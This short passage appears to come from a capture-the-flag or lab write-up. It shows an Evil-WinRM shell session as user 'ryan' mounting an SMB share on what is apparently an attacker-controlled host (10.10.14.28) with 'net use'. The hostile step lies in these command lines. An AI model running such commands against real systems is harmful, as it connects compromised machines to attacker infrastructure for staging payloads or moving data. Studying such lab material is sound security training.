 *Evil-WinRM* PS C:\Users\ryan\Documents> net use \\10.10.14.28\YBGM
The command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> net use
New connections will be remembered.
Status       Local     Remote                    Network
---------------------------------------------------------------------------
OK                     \\10.10.14.28\YBGM        Microsoft Windows Network
The command completed successfully.